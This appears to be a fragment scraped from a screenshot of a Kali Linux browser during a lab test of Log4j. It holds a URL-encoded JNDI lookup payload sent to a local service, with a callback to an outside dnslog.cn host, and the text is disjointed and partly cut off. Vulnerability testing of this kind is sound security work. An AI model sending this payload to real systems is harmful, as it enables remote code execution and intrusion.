 127.0.0.1:9001/hello?paylo
127.0.0.1:9001/hello?payload=%24{jndi%3Aldap%3A%2F%2F7fprj5.dnslog.cn}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ok